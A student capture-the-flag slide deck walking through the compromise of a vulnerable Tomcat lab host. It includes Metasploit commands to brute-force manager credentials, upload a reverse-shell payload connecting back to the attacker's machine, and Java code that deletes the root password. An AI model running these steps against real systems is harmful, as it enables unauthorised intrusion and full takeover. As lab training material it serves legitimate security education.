Slide 1
My_tom_cat host
Capture the flag:
By:
Abhishek manyam
Kuladeep mantri
Rishitha pokalkar
Zafeer Khan

Slide 2

Phase-1
Trying to find the IP Address via netdiscover and to find open ports and services, we used nmap -A <ip>.

Slide 3

phase-2
We found two open ports
a. SSH at port 22/tcp
b. HTTP at port 8080/tcp
Then we opened the HTTP in the browser.

Slide 4
Phase-3
To find the credentials of Tomcat Manager Webapp we used Metasploit and do a brute-force attack.
STEP 1 - Turn on Postgresql
root@kali:/home/kali# service postgresql start
STEP 2 - Open Metasploit
root@kali:/home/kali# msfconsole
STEP 3 -
msf5 > search tomcat
STEP 4 –
msf5 > use auxiliary/scanner/http/tomcat_mgr_login
STEP 5 –
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 192.168.0.12
rhosts => 192.168.0.1
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set rport 8080
rport => 8080
msf5 auxiliary(scanner/http/tomcat_mgr_login) > run

Slide 5

we found [+] 192.168.0.12:8080 - Login Successful: tomcat:tomcat
username – tomcat
password – tomcat
Then open http://192.168.0.12:8080/manager/html using credentials we found above.

Slide 6
Phase-4
Gaining access using metasploit:
Open msfconsole in terminal
msf5 > search tomcat
msf5 > use exploit/multi/http/tomcat_mgr_upload
msf5 exploit(multi/http/tomcat_mgr_upload) > set rhost 192.168.0.12
rhost => 192.168.0.12
msf5 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf5 exploit(multi/http/tomcat_mgr_upload) > set payload java/shell_reverse_tcp
payload => java/shell_reverse_tcp
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf5 exploit(multi/http/tomcat_mgr_upload) > set lhost 192.168.0.11
lhost => 192.168.0.11
msf5 exploit(multi/http/tomcat_mgr_upload) > set lport 8080
lport => 8080

Slide 7
msf5 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.0.11:8080
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying u0hO...
[*] Executing u0hO...
[*] Undeploying u0hO ...
[*] Command shell session 1 opened (192.168.0.11:8080 -> 192.168.0.12:58154) at 2020-05-20 05:29:31 -0400

Slide 8

Phase-5
Opened bash using
python -c 'import pty; pty.spawn("/bin/bash")'

Slide 9
Phase-6
Create a java exploit file in home directory
import java.io.BufferedReader;
import java.io.InputStreamReader;
public class exploitt { //you have to change thew class same as file name
public static void main(String args[]) {
String s;
Process p;
try {
p = Runtime.getRuntime().exec("passwd -d root"); //the command you want to execute
BufferedReader br = new BufferedReader(
new InputStreamReader(p.getInputStream()));
while ((s = br.readLine()) != null)
System.out.println("line: " + s);
p.waitFor();
System.out.println ("exit: " + p.exitValue());
p.destroy();
} catch (Exception e) {}
}
}

Slide 10

Phase-7
Save it as exploitt.java
Move the file to apache2 folder
root@kali:/home/kali# mv exploitt.java /var/www/html/
root@kali:/home/kali# service apache2 start
now go to Metasploit terminal where we opened the command shell of tomcat
go to tmp folder
bash-4.2$ cd tmp/

Slide 11


“Capturing the flag” proof.txt :
Removing password for user root and
gaining root access :

